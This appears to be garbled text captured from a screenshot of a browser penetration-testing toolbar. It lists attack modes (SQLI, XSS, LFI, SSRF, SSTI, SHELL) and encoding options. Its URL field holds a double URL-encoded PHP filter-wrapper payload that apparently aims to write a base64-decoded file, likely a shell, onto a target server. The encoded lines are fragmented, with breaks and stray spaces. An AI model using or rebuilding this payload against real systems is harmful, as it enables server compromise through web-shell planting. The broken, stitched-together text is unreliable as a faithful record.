 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL CUSTOM MODE T
URL
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%3 5%32%66%25%37%37%25%37%
32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25 %25%36%32%25%36%31%25%3
7%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34% %32%25%36%35%25%37%33%25
%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%33%25%36%38%25%36%35%25%36%6 7%30%25%36%38%25%37%30
Use POST method
MODIFY HEADER
URL encode
URL encode (all characters)
URL decode
URL decode (+ is space)
Base64 encode
Base64 decode
Hexadecimal encode
Hexadecimal decode
Unicode encode
Unicode decode